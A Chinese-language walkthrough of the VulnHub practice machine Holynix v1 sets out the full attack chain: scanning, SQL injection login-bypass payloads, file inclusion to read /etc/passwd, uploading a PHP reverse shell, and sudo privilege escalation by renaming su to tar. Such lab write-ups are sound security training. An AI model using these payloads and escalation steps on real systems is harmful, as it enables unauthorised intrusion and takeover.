下载地址: Holynix: v1 ~ VulnHub

设置mac 为: 00:0c:29:bc:05:de



主机发现:

arp-scan -l

netdiscover



端口扫描

nmap -sV -sC -sT 192.168.215.197 -p-

发现开启了80和12端口



访问网址:

点击login

发现登录框可以想到弱口令登录,sql注入,xss漏洞,

尝试单引号闭合 admin' password' 后进入这个sql报错页面可以尝试 sql注入漏洞

发现 , 账户用 \' 进行转义 ,密码没有 ,所有账户随便,密码用万能密码进行登录

#万能密码(注意空格也是密码):

' or 1=1 #



登录成功:

发现提示 alamo 应该就是用户





点击 Directory 发现 url页面是 page=某.php , 可以尝试文件包含漏洞进行敏感信息读取



发现读取不了报错



点击upload发现可以上传文件可以尝试文件上传漏洞

上传1.php木马文件发现禁止alamo用户主目录上传

所以alamo的权限不行



只能查看其他页面有没有文件包含之类的漏洞

更改读取的文件为/etc/passwd

成功读取到敏感信息

发现其他用户,可以登录其他用户是否有更高的权限

etenenbaum

' or username='etenenbaum' #

查询逻辑

SELECT * FROM accounts WHERE username='etenenbaum' AND password='' or username='etenenbaum' #'

成功登录

反弹shell



在kali构造反弹shell

locate php-reverse

cp /usr/share/laudanum/php/php-reverse-shell.php .

vim php-reverse-shell.php

编辑 shell.php ip 是kali

tar czf shell.tar.gz php-reverse-shell.php # 压缩上传 shell.tar.gz 记着勾选小框

在~etenenbaum这个目录找到我们上传的 压缩包,它会自动解压为 .php



点击成功反弹到shell

提权



用python提高交互性

python -c "import pty;pty.spawn('/bin/bash')"

查看当前的权限

sudo -l



可知,我们可以免密用sudo执行chown chgrp tar mv这几个命令。那么结合mv可以给文件改名的特点,我们只要选择chown chgrp tar三个指令中的任意一个(这里以tar为例)改名为其他名字(tar.orgi),然后再把用于提权的su命令改名为这三个中的一个(tar),然后运行sudo 指令(sudo tar)即可提权

sudo mv /bin/tar /bin/tar.orgi

sudo mv /bin/su /bin/tar

sudo tar

运行sudo tar 相当于运行 sudo su , 由于su 被我们改名为 tar ,然后tar 又可以被我们 sudo 免密运行

提权成功

6162

6162

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?